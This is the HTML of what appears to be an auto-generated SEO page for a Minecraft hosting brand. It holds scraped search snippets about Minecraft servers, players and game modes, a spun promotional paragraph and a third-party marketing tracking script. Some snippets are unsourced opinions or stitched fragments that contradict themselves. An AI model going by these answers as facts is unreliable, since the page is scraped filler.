    <div jsname="xXq91c" class="match-mod-horizontal-padding hide-focus-ring cbphWd" data-kt="KjC_wcCk9Mfz5zy97OPkkaDlz4ABvoOpyPWxy9DjAenIyOfz5PiTe97zy5TZ-fqOigE" data-hveid="CAEQFQ" data-ved="2ahUKEwjrh5WpmP_rAhVR0FkKHVQ9AXgQuk4oAHoECAEQFQ" style="padding-right: 40px">
      Is Minehut or Aternos better?
    </div>
    <div class="mod" data-md="61" style="clear: none">
      <!--m-->
      

      <div aria-level="3" class="LGOjhe" role="heading" data-attrid="wa:/description" data-hveid="CAEQFw">
        <span class="hgKElc"><b>Minehut</b> is <b>better</b>.<br><br><b>Aternos</b> 
        has a below average service. The servers carry lag that lasts forever! 
        You could join your server, and already you will see that the 
        rendering is stupid and block glitches are frequent. Plus, the support 
        is utterly poor.</span>
      </div>
      <!--n-->
      
    </div>
    <div class="iOBnre match-mod-horizontal-padding">
      Search for: <a href="https://cli.re/b1kR7N">Is Minehut or Aternos better?</a>
    </div>
    <br>
    <hr>
    <span id="question"><b>Who is the best Minecraft player 2020?</b></span><br>

    <div jsname="xXq91c" class="match-mod-horizontal-padding hide-focus-ring cbphWd" data-kt="KjDuhL3isuzYnw395vePvJmWh9UB6fGxtr_gzbTMAZr1xbHEpMnslAH-oLSHhNr60Co" data-hveid="CAEQAQ" data-ved="2ahUKEwjF5LWqmP_rAhXEmVkKHSUWBi4Quk4oAHoECAEQAQ" style="padding-right: 40px">
      Who is the best Minecraft player 2020?
    </div>
    <div class="mod" data-md="83">
      <!--m-->
      

      <div class="di3YZe">
        <div class="co8aDb gsrt" aria-level="3" role="heading">
          <b>who is the best minecraft player in 2020</b>
        </div>
        <div class="RqBzHd">
          <ul class="i8Z77e">
            <li class="TrT0Xe">
              40.7% dream.
            </li>
            <li class="TrT0Xe">
              7.4% jimmy.
            </li>
            <li class="TrT0Xe">
              11.9% karl.
            </li>
            <li class="TrT0Xe">
              17.0% chris.
            </li>
            <li class="TrT0Xe">
              15.6% chandler.
            </li>
            <li class="TrT0Xe">
              7.4% other in the comments boys.
            </li>
          </ul>
        </div>
      </div>
      <!--n-->
      
    </div>
    <div class="iOBnre match-mod-horizontal-padding">
      Search for: <a href="http://www.youtube.com/watch?v=EA98IviAHC4">Who is 
      the best Minecraft player 2020?</a>
    </div>
    <br>
    <hr>
    <span id="question"><b>Who is the owner of Hypixel?</b></span><br>

    <div jsname="xXq91c" class="match-mod-horizontal-padding hide-focus-ring cbphWd" data-kt="KjH6tdrA2Zbd2o0B9-n5mNGi7afPAY-cicL4gsmnzwGTg8_i076GuyuI7YHw8fPsttUB" data-hveid="CAEQCw" data-ved="2ahUKEwjF5LWqmP_rAhXEmVkKHSUWBi4Quk4oAHoECAEQCw" style="padding-right: 40px">
      Who is the owner of Hypixel?
    </div>
    <div class="mod" data-md="61" style="clear: none">
      <!--m-->
      

      <div aria-level="3" class="LGOjhe" role="heading" data-attrid="wa:/description" data-hveid="CAEQDQ">
        <span class="hgKElc">The Hypixel Network is a Minecraft minigame 
        server released on April 13, 2013, by <b>Simon</b> &quot;Hypixel&quot; <b>Collins</b>-Laflamme 
        and <b>Philippe</b> Touchette, and is managed by Hypixel Inc.</span>
      </div>
      <!--n-->
      
    </div>
    <div class="iOBnre match-mod-horizontal-padding">
      Search for: <a href="http://www.youtube.com/watch?v=bjMhhJe4yo0">Who is 
      the owner of Hypixel?</a>
    </div>
    <br>
    <hr>
    <span id="question"><b>Who is the best player in Minecraft?</b></span><br>

    <div jsname="xXq91c" class="match-mod-horizontal-padding hide-focus-ring cbphWd" data-kt="Ki_p8bG2v-DNtMwB7oS94rLs2J8N_eb3j7yZlofVAZrEq-Wp2bmeCv6gtIeE2vrQKg" data-hveid="CAEQFQ" data-ved="2ahUKEwjF5LWqmP_rAhXEmVkKHSUWBi4Quk4oAHoECAEQFQ" style="padding-right: 40px">
      Who is the best player in Minecraft?
    </div>
    <div class="mod" data-md="61" style="clear: none">
      <!--m-->
      

      <div aria-level="3" class="LGOjhe" role="heading" data-attrid="wa:/description" data-hveid="CAEQFw">
        <span class="hgKElc">xNesterio is definitely the <b>best</b> or one of 
        the <b>best</b> PvPer (especially things like UHC) but honestly, 
        inside game modes like Skywars and bedwars, I think <b>players</b> 
        like Technoblade and Gameeboy80 dominate. For now, though, I'm giving 
        this one to xNesterio because he has the pure PVP skills (I think) on 
        youtube rn.</span>
      </div>
      <!--n-->
      
    </div>
    <div class="iOBnre match-mod-horizontal-padding">
      Search for: <a href="http://www.youtube.com/watch?v=bjMhhJe4yo0">Who is 
      the best player in Minecraft?</a>
    </div>
    <br>
    <hr>
    <span id="question"><b>Why is Minecraft Java so expensive?</b></span><br>

    <div jsname="xXq91c" class="match-mod-horizontal-padding hide-focus-ring cbphWd" data-kt="KizYlNrelK_Atk3_mPHI4NXAfaaCh5uQ5ouOT9_ihbXYjIZq1OPM6Y-xqKS2AQ" data-hveid="CAEQAQ" data-ved="2ahUKEwju2NSrmP_rAhUIw1kKHdx8BJUQuk4oAHoECAEQAQ" style="padding-right: 40px">
      Why is Minecraft Java so expensive?
    </div>
    <div class="mod" data-md="61" style="clear: none">
      <!--m-->
      

      <div aria-level="3" class="LGOjhe" role="heading" data-attrid="wa:/description" data-hveid="CAEQAw">
        <span class="hgKElc">Like anything which is bought and sold, <b>Minecraft</b> 
        is subject to demand curves&#8212;there is incredibly high demand, <b>so</b> 
        they can up the price. Quite simply, &#8220;everybody&#8221; is playing <b>Minecraft</b>, 
        <b>so</b> people are willing to pay a lot to get a part of the fun.</span>
      </div>
      <!--n-->
      
    </div>
    <div class="iOBnre match-mod-horizontal-padding">
      Search for: <a href="http://www.youtube.com/watch?v=bjMhhJe4yo0">Why is 
      Minecraft Java so expensive?</a>
    </div>
    <br>
    <hr>
    <span id="question"><b>Are Minecraft Realms worth it?</b></span><br>

    <div jsname="xXq91c" class="match-mod-horizontal-padding hide-focus-ring cbphWd" data-kt="Ki_YrPzC9--hxAO088Wr0J3sxQHsr_aqj9ywidoBhYTEzdSd-YT_Advc086QqLaANA" data-hveid="CAEQCw" data-ved="2ahUKEwju2NSrmP_rAhUIw1kKHdx8BJUQuk4oAHoECAEQCw" style="padding-right: 40px">
      Are Minecraft Realms worth it?
    </div>
    <div class="mod" data-md="61" style="clear: none">
      <!--m-->
      

      <div aria-level="3" class="LGOjhe" role="heading" data-attrid="wa:/description" data-hveid="CAEQDQ">
        <span class="hgKElc">Overall, <b>Minecraft Realms</b> are a worthwhile 
        and official answer to creating and managing a server for <b>Minecraft</b> 
        if you want a simple gaming experience. Hosting your own server 
        provides a user-friendly alternative to third-party server hosts. 
        However, <b>Minecraft Realms</b> are not for everybody.</span><span class="kX21rb">Mar 
        18, 2020</span>
      </div>
      <!--n-->
      
    </div>
    <div class="iOBnre match-mod-horizontal-padding">
      Search for: <a href="https://cli.re/b1kR7N">Are Minecraft Realms worth 
      it?</a>
    </div>
    <br>
    <hr>
    <span id="question"><b>How much does it cost to run a server 24 7?</b></span><br>

    <div jsname="xXq91c" class="match-mod-horizontal-padding hide-focus-ring cbphWd" data-kt="KjGqntXxheWYxMIB0pi-l8SJk_f3AejmoqPRocyukgHukf21zomNw3rhh6PH-uSbgbkB" data-hveid="CAEQFg" data-ved="2ahUKEwju2NSrmP_rAhUIw1kKHdx8BJUQuk4oAHoECAEQFg" style="padding-right: 40px">
      How much does it cost to run a server 24 7?
    </div>
    <div class="mod" data-md="61" style="clear: none">
      <!--m-->
      

      <div aria-level="3" class="LGOjhe" role="heading" data-attrid="wa:/description" data-hveid="CAEQGA">
        <span class="hgKElc">Electricity ranges from about 10 cents per KWH to 
        20 cents in the US. A year is 8,760 hours. So the computer on <b>24/7</b> 
        would cost $32.40@10 cents and $64.80@ 20 cents. The computer on 100% 
        full power capacity <b>24/7</b> would cost about $193 to $386 per year.</span>
      </div>
      <!--n-->
      
    </div>
    <div class="iOBnre match-mod-horizontal-padding">
      Search for: <a href="http://www.youtube.com/watch?v=ZdkyilzpJEc">How 
      much does it cost to run a server 24 7?</a>
    </div>
    <br>
    <hr>
    <span id="question"><b>Can you die in creative mode?</b></span><br>

    <div jsname="xXq91c" class="match-mod-horizontal-padding hide-focus-ring cbphWd" data-kt="KjDMgr6iyt6YxfIBq-fkpub2rMku3Izv87aViNMDscX9pOm-w9PKAaOWvMXJm6PhxQE" data-hveid="CAEQEw" data-ved="2ahUKEwj8n_ismP_rAhXkxlkKHeeUCiAQuk4oAHoECAEQEw" style="padding-right: 40px">
      Can you die in creative mode?
    </div>
    <div class="mod" data-md="61" style="clear: none">
      <!--m-->
      

      <div aria-level="3" class="LGOjhe" role="heading" data-attrid="wa:/description" data-hveid="CAEQFQ">
        <span class="hgKElc">However, going too far into the Void still kills 
        the player (in Java Edition, while in Bedrock it is possible to stand 
        on it), but the player <b>can</b> fly around in the Void provided they <b>do</b> 
        not descend below Y=-64. This, the /kill command, and external editors 
        are the only way to <b>die in Creative mode</b>.</span>
      </div>
      <!--n-->
      
    </div>
    <div class="iOBnre match-mod-horizontal-padding">
      Search for: <a href="http://www.youtube.com/watch?v=YgBVOGNngEo">Can you 
      die in creative mode?</a>
    </div>
    <br>
    <hr>
    <span id="question"><b>Can you fly in survival mode?</b></span><br>

    <div jsname="xXq91c" class="match-mod-horizontal-padding hide-focus-ring cbphWd" data-kt="KjCp1K-Hqofy7MABlf70xLjypq56-rG9rbjozLGiAfax67miob-1kwGa_KGc0Jz560k" data-hveid="CAEQHQ" data-ved="2ahUKEwj8n_ismP_rAhXkxlkKHeeUCiAQuk4oAHoECAEQHQ" style="padding-right: 40px">
      Can you fly in survival mode?
    </div>
    <div class="mod" data-md="61" style="clear: none">
      <!--m-->
      

      <div aria-level="3" class="LGOjhe" role="heading" data-attrid="wa:/description" data-hveid="CAEQHw">
        <span class="hgKElc">There's only one known way to <b>fly</b> so far 
        in <b>survival mode</b>, and that is through getting the Elytra from 
        an End City which <b>can</b> be found in the End Biome after defeating 
        the Ender Dragon. To <b>fly in survival mode</b>, <b>you</b> need a 
        pair of elytra and a high place to jump off of. ... There should be a 
        checkbox labeled &#8220;<b>can fly</b>&#8221;.</span>
      </div>
      <!--n-->
      
    </div>
    <div class="iOBnre match-mod-horizontal-padding">
      Search for: <a href="https://cli.re/b1kR7N">Can you fly in survival mode?</a>
    </div>
    <br>
    <hr>
    

    <p class="p__31">
      Among the most essential 
      functions offered by this Minecraft Hosting, 
      we discover the customer service and the 24 hr live 
      chat. as your game map will be running 
      smoothly throughout all hours of every day. In 
      case you have issues with the video game, you can 
      likewise contact them without any 
      limitations.
    </p>
<br><a href="../Apex-Minecraft-Hosting/best-minecraft-server-hosts-2018-Apex-Minecraft-Hosting.html">Last</a> &nbsp;&nbsp;&nbsp;&nbsp;<a href="../Apex-Hosting-Minecraft/minecraft-free-hosted-servers-Apex-Minecraft-Hosting.html">>>>></a>
<br>More From This Category<br><a href="../Apex-Minecraft-Hosting-Reviews/game-server-hosting-free-minecraft-Apex-Minecraft-Hosting.html">game server hosting free minecraft - Apex Minecraft Hosting</a><br><a href="../Apex-Minecraft-Hosting-Reviews/hosting-a-cross-platform-minecraft-server-Apex-Minecraft-Hosting.html">hosting a cross platform minecraft server - Apex Minecraft Hosting</a><br><a href="../Apex-Minecraft-Hosting-Reviews/how-to-use-fluctis-hosting-minecraft-panel-2-Apex-Minecraft-Hosting.html">how to use fluctis hosting minecraft panel 2 - Apex Minecraft Hosting</a><br> 
                
                <hr>
                
                <p>  </p>
					</div>
				</div>
			</div>
		</div>
		<div class="block parrot bg-layer title padding-top-bottom-40" id="title26">
			<div class="overly">
			</div>
			<div class="container">
				<div class="row">
					<div class="col-md-8 col-md-offset-2">
						<div class="sbpro-bg-styler text-center">
							<h1 class="font-open border-width-tiny heading-vertical-line text-size32">***</h1>
						</div>
					</div>
				</div>
			</div>
		</div>
		<div class="block parrot map" id="map2">
			<div class="container-full bg-nero-grey sbpro-block-background">
				<div class="row">
					<div class="col-sm-3 no-padding">
						<div class="sbpro-bg-styler bg-layer padding-md-left-60 padding-top-40">
							<div class="overly">
							</div>
							<h1 class="text-white font-light text-xs-center padding-md-left-15">Categories</h1>
							<div class="sbpro-bg-styler map-address map-address1 hover-text-white">
								<div class="row">
									<div class="col-sm-2">
										<div data-content="true">
											<span class="fa fa-map-marker"></span>
										</div>
									</div>
									<div class="text-white col-sm-10">
										<div data-content="true">
											<li><a href="../Apex-Minecraft-Host/index.html">Apex Minecraft Host</a></li>
<li><a href="../Apex-Minecraft-Hosting/index.html">Apex Minecraft Hosting</a></li>
<li><a href="../Apex-Hosting-Minecraft/index.html">Apex Hosting Minecraft</a></li>
<li><a href="../Minecraft-Apex-Hosting/index.html">Minecraft Apex Hosting</a></li>
<li><a href="../Apex-Minecraft-Hosting-Reviews/index.html">Apex Minecraft Hosting Reviews</a></li>
<li><a href="../ApexApex-Minecraft-Host/index.html">ApexApex Minecraft Host</a></li>
<li><a href="../Apex-Minecraft-Hosting-Review/index.html">Apex Minecraft Hosting Review</a></li>
<li><a href="../Apex-Minecraft-Server-Hosting/index.html">Apex Minecraft Server Hosting</a></li>
<li><a href="../Apex-Server-Hosting-Minecraft/index.html">Apex Server Hosting Minecraft</a></li>
<li><a href="../Apex-Hosting-Minecraft-Review/index.html">Apex Hosting Minecraft Review</a></li>
<li><a href="../Apex-Minecraft-Hosting-Servers/index.html">Apex Minecraft Hosting Servers</a></li>

										</div>
									</div>
								</div>
							</div>
							<div class="sbpro-bg-styler map-address map-address1 hover-text-white">
								<div class="row">
									<div class="col-sm-2">
										<div data-content="true">
											<span class="fa fa-map-marker"></span>
										</div>
									</div>
									<div class="text-white col-sm-10">
										<div data-content="true">
											
										</div>
									</div>
									<div class="col-sm-10">
										<div data-content="true">
										<br><br><br><br>
											<font class="text-white font-light"><p>Copyright&copy; Apex Minecraft Hosting All Rights Reserved Worldwide</p></font>
										</div>
									</div>
								</div>
							</div>
						</div>
					</div>
					<div class="col-sm-9 no-padding">
						<div class="mapWrapper">
							<div id="gmap" class="gmap border-radius-lg" style="height: 500px; background-image: url('../assets/36fa015bd6112836f92302376c96c3df.jpg'); background-position: center center">
							</div>
							<div class="mapOverlay">
							</div>
						</div>
					</div>
				</div>
			</div>
		</div>
	</div>
	<!-- /#page -->
	<script type="text/javascript" src="../assets/Enterprise_skeleton.bundle.js">
		</script>

<!-- FunnelFlux Tracking JS Start -->
<script>
  function ffluxQuery() {
    ;document._ffqValues=[];document._ffqOptions={timeOnPage:!1,timeOnPageResolution:null,tokenInjection:{}};function track(e){if(e){for(var r in e){document._ffqOptions[r]=e[r]}};if(document.ffmvt){fflux.mvt().reset();for(var n in document.ffmvt){fflux.mvt().add(n,document.ffmvt[n])};fflux.mvt().process()};bodyCallback(t,'_ffqtl')};function bodyCallback(e,n){if(document.body){e()}else if(!document[n]){document[n]=!0;document.addEventListener('DOMContentLoaded',e)}};function insertUniqueFrame(e,n){var t=document.getElementById(n);if(t){t.parentNode.removeChild(t)};t=document.createElement('iframe');t.id=n;t.src=e+'&frameId='+n;t.style.display='none';document.body.appendChild(t)};function t(){var e='_ffq_track_';window.addEventListener('message',function(n){if(n.data.ok){var g=n.data['frameId'];if(g===e){if(document._ffqOptions.timeOnPage&&!document._ffTopTracker){document._ffTopTracker=new TimeOnPageTracker();document._ffTopTracker.start()};if(n.data.hasOwnProperty('flux_inject')){var r=n.data['flux_inject'];if(r.intoUrl){history.replaceState({},'',r['flux_url'])};if(r.intoForms.selector){var f=JSON.parse(JSON.stringify(r.tokens)),l=document.querySelectorAll(r.intoForms.selector);if(l&&l.length){for(var d=0;d<l.length;d++){var v=l[d],u=v.getElementsByTagName('input');if(u&&u.length){for(var s=0;s<u.length;s++){var t=u[s];if(f.hasOwnProperty(t.name)){t.value=f[t.name];delete f[t.name]}}};for(var o in f){var t=document.createElement('input');t.type='hidden';t.name=o;t.value=f[o];v.appendChild(t)}}}};if(r.intoLinks.selector){var a=document.querySelectorAll(r.intoLinks.selector);if(a&&a.length){var i=[];for(var o in r.tokens){i.push(o+'='+encodeURIComponent(r.tokens[o]))};i=i.join('&');for(var c=0;c<a.length;c++){var m=a[c];m.href+=(m.href.indexOf('?')==-1?'?':'&')+i}}}}}}},!1);insertUniqueFrame(getUrlSrc(),e)};function getNodeId(){var t=fflux.getURLParam('flux_fn');if(!t){for(var n=0;n<document._ffqValues.length;n++){var e=document._ffqValues[n].split('|ff|');if(e[0]=='set'&&e[1]=='flux_fn'){t=e[2];break}}};return t};function getServerUrl(){return'//go.furbabyprints.com/tracking/universalJSRequest.php'};function getUrlSrc(){var n=getServerUrl(),e=getAllURLParameters();fflux.ffq('set',['flux_inject',JSON.stringify(document._ffqOptions.tokenInjection)]);if(document._ffqValues.length){e.push('ffq='+document._ffqValues.join('|ff|'))};if(document._ffqOptions.noCookies){e.push('noCookies=1')};return e.length?n+'?'+e.join('&'):n};function formatFFQEntry(e,n){var r=e;if(n.length){for(var t=0;t<n.length;t++){n[t]=encodeURIComponent(n[t])};r+='|ff|'+n.join('|ff|')};return r};function ffq(e,n,o){var t=formatFFQEntry(e,n);if(document._ffqValues.indexOf(t)==-1){if(o){for(var r=0;r<document._ffqValues.length;r++){var f=document._ffqValues[r].split('|ff|');if(f[0]==e){document._ffqValues[r]=t;t=null;break}}};if(t!==null){document._ffqValues.push(t)}}};function getAllParametersFromURL(e){var i=[],a=e.indexOf('?');if(a!==-1){searchQuery=e.substring(a);for(var u=searchQuery.split('?'),f=u[1].split('&'),n=0;n<f.length;n++){var t=f[n].split('='),r=t[0],o=t[1];if(r!==undefined&&o!==undefined){i.push(r+'='+o)}}};return i};function getAllURLParameters(){return getAllParametersFromURL(location.search)};function splitKeyValuePairs(e){var t={};for(var r in e){var n=e[r].split('=');t[n[0]]=n[1]};return t};function TimeOnPageTracker(){var t=-1,f=null,l=0,r=null,o=null,e=null,i=0,n=fflux.getURLParam('flux_topres');if(!n&&document._ffqOptions.timeOnPageResolution!==null){n=document._ffqOptions.timeOnPageResolution};if(parseInt(n)==n){n=Math.max(n,100)}else{n=3000};function a(){if(!navigator.sendBeacon){if(e===null){i=0}else{var t=Date.now();i+=t-e;e=t}}else{if(f!==null){c();i=Date.now()-f-l}};var o=formatFFQEntry('top',[i]),n='ffq='+o+'&flux_url='+encodeURIComponent(document.URL)+'&flux_fn='+getNodeId()+'&noCookies='+(document._ffqOptions.noCookies?1:0);if(!navigator.sendBeacon){var r=getServerUrl()+'?'+n;bodyCallback(function(){m(r)},'_ffqtopl')}else{navigator.sendBeacon(getServerUrl(),n)}};function m(e){insertUniqueFrame(e,'_ffq_top_')};function c(){if(r!==null){l+=Date.now()-r;r=null}};function s(){if(navigator.sendBeacon){if(f===null){f=Date.now()};c()}else{if(o!==null){e=Date.now()-o;o=null;a()};if(t==-1){if(e===null){a();e=Date.now()};if(!navigator.sendBeacon){t=setInterval(a,n)}else{t=1}}}};function d(){if(navigator.sendBeacon){if(r===null){r=Date.now()}}else{if(o===null){if(t!=-1){if(!navigator.sendBeacon){clearInterval(t)};t=-1};o=e===null?0:Date.now()-e}}};var u=(function(){var e,n,t={hidden:'visibilitychange',webkitHidden:'webkitvisibilitychange',mozHidden:'mozvisibilitychange',msHidden:'msvisibilitychange'};for(var e in t){if(e in document){n=t[e];break}};return function(t){if(t)document.addEventListener(n,t);return!document[e]}})();u(function(){if(u()){s()}else{d()}});window.addEventListener('beforeunload',a);return{'start':s,'pause':d}};function Mvt(){var n='-legacy',f=d(),t=[],e={};function d(){var n='mvt-vid',e=i(n);if(!e){e=Date.now();m(n,e)};return e};var r=function(e){return t[e][Math.floor(s()*t[e].length)]},o=function(n){if(n==='always'){f=Date.now()};var o={};for(var t in e){o[t]=r(t)};e=o},a=function(){e={}},u=function(n,r){if(!(n in e)){e[n]=[]};e[n].push(r);t=e},l=function(n,t){if(t){return document.write(e[n])};return e[n]},c=function(n){o(n);for(var t in e){fflux.ffq('mvt',[t,e[t]])}},s=function(e,n){var t=Math.sin(f++)*10000;return t-Math.floor(t)};function i(e){var o=e+'=',f=document.cookie.split(';');for(var r=0;r<f.length;r++){var t=f[r];while(t.charAt(0)==' '){t=t.substring(1)};if(t.indexOf(o)==0){return t.substring(o.length,t.length)}};if(e.indexOf(n)==-1){return i(e+n)};return''};function m(e,t){var r=new Date();r.setTime(r.getTime()+(30*24*60*60*1000));var o='expires='+r.toUTCString();document.cookie=e+'='+t+';'+o+';path=/;SameSite=None;Secure';document.cookie=e+n+'='+t+';'+o+';path=/;'};return{'getVariation':r,'createCombination':o,'reset':a,'add':u,'get':l,'process':c}};function getDocumentURL(){var e=document.URL;if(window.top!==window.self){var r=splitKeyValuePairs(getAllParametersFromURL(window.top.document.URL)),n=splitKeyValuePairs(getAllURLParameters());for(var t in r){n[t]=r[t]};var o=Object.keys(n).map(function(e){return e+'='+n[e]}).join('&');if(e.indexOf('?')>0){e=e.substring(0,e.indexOf('?'))};e+='?'+o};return e};function getReferrer(){if(window.top!==window.self){return window.top.document.referrer};return document.referrer};return{'track':track,'ffq':ffq,'mvt':function(){if(!document._ffmvt){document._ffmvt=new Mvt()};return document._ffmvt},'top':function(){if(!document._ffTopTracker){document._ffTopTracker=new TimeOnPageTracker()};return document._ffTopTracker},'getURLParams':function(){return splitKeyValuePairs(getAllURLParameters())},'getURLParam':function(e){return splitKeyValuePairs(getAllURLParameters())[e]},'getDocumentURL':getDocumentURL,'getReferrer':getReferrer};
  }
  var fflux = new ffluxQuery(); 
  fflux.ffq('set', ['flux_url', fflux.getDocumentURL()]);
  fflux.ffq('set', ['flux_ref', fflux.getReferrer()]); 
  fflux.ffq('set', ['flux_f', '1038521799136502768']); 
  fflux.track({ 
      timeOnPage: false, 
      timeOnPageResolution: 3000, 
      noCookies: false,
      tokenInjection: {
        intoUrl: false,
        intoForms: { selector: null },
        intoLinks: { selector: null },
        tokens: {}
      }
  });
</script>
<!-- FunnelFlux Tracking JS End -->


</body>
</html>